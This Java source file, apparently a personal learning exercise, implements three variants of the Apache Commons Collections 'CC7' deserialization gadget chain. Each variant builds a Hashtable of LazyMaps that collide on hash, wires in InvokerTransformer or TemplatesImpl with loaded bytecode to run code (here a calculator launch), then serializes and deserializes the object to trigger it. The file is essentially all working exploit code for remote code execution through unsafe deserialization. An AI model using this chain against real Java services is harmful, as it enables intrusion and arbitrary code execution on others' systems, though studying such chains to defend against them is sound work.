1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
| package org.cclearn;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import org.apache.commons.collections4.map.LazyMap;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Hashtable;
public class cc7Learn {
public static void cc7_1_1() throws Exception {
String cmd="open -a Calculator.app";
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[]{String.class,Class[].class},
new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",
new Class[]{Object.class,Object[].class},
new Object[]{null,null}),
new InvokerTransformer("exec",
new Class[]{String.class},
new Object[]{cmd})
};
ChainedTransformer ct=new ChainedTransformer();
HashMap<String, Integer> hashMap = new HashMap<>();
LazyMap<String,Integer> lazyMap=LazyMap.lazyMap(hashMap,ct);
lazyMap.put("zZ", 1);
HashMap<String, Integer> hashMap2 = new HashMap<>();
LazyMap<String, Integer> lazyMap2 = LazyMap.lazyMap(hashMap2, ct);
lazyMap2.put("yy", 1);
Hashtable hashtable = new Hashtable();
hashtable.put(lazyMap, 1);
hashtable.put(lazyMap2, 2);
Class<ChainedTransformer> chainedTransformerClass = ChainedTransformer.class;
Field iTransformersField = chainedTransformerClass.getDeclaredField("iTransformers");
iTransformersField.setAccessible(true);
iTransformersField.set(ct, transformers);
lazyMap2.remove("zZ");
String fileName = Serialize.serialize(hashtable);
Serialize.deserialize(fileName);
}
public static void cc7_2() throws Exception {
TemplatesImpl templates = new TemplatesImpl();
try{
Class<TemplatesImpl> templatesClass = TemplatesImpl.class;
Field nameField = templatesClass.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "au9u5t");
Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
byte[] code= Files.readAllBytes(Paths.get("/Users/august/code/java/learn/src/main/java/Test.class"));
byte[][] codes= new byte[][]{code};
bytecodesField.set(templates, codes);
Field classField = templatesClass.getDeclaredField("_class");
classField.setAccessible(true);
classField.set(templates, null);
}catch (Exception e){
e.printStackTrace();
}
InvokerTransformer invokerTransformer = new InvokerTransformer("newTransformer", null, null);
ChainedTransformer ct=new ChainedTransformer();
HashMap<String, Integer> hashMap = new HashMap<>();
LazyMap<String,Integer> lazyMap=LazyMap.lazyMap(hashMap,ct);
lazyMap.put("zZ", 1);
HashMap<String, Integer> hashMap2 = new HashMap<>();
LazyMap<String, Integer> lazyMap2 = LazyMap.lazyMap(hashMap2, ct);
lazyMap2.put("yy", 1);
Hashtable hashtable = new Hashtable();
hashtable.put(lazyMap, 1);
hashtable.put(lazyMap2, 2);
Class<LazyMap> lazyMapClass = LazyMap.class;
Field factoryField = lazyMapClass.getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazyMap, invokerTransformer);
lazyMap2.remove("zZ");
String fileName = Serialize.serialize(hashtable);
Serialize.deserialize(fileName);
}
public static void cc7_1_2() throws Exception{
TemplatesImpl templates = new TemplatesImpl();
try{
Class<TemplatesImpl> templatesClass = TemplatesImpl.class;
Field nameField = templatesClass.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "au9u5t");
Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
byte[] code= Files.readAllBytes(Paths.get("/Users/august/code/java/learn/src/main/java/Test.class"));
byte[][] codes= new byte[][]{code};
bytecodesField.set(templates, codes);
Field classField = templatesClass.getDeclaredField("_class");
classField.setAccessible(true);
classField.set(templates, null);
}catch (Exception e){
e.printStackTrace();
}
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(templates),
new InvokerTransformer("newTransformer", null, null)
};
ChainedTransformer ct=new ChainedTransformer();
HashMap<String, Integer> hashMap = new HashMap<>();
LazyMap<String,Integer> lazyMap=LazyMap.lazyMap(hashMap,ct);
lazyMap.put("zZ", 1);
HashMap<String, Integer> hashMap2 = new HashMap<>();
LazyMap<String, Integer> lazyMap2 = LazyMap.lazyMap(hashMap2, ct);
lazyMap2.put("yy", 1);
Hashtable hashtable = new Hashtable();
hashtable.put(lazyMap, 1);
hashtable.put(lazyMap2, 2);
Class<ChainedTransformer> chainedTransformerClass = ChainedTransformer.class;
Field iTransformersField = chainedTransformerClass.getDeclaredField("iTransformers");
iTransformersField.setAccessible(true);
iTransformersField.set(ct, transformers);
lazyMap2.remove("zZ");
String fileName = Serialize.serialize(hashtable);
Serialize.deserialize(fileName);
}
public static void main(String[] args) throws Exception {
cc7_1_2();
}
}
|
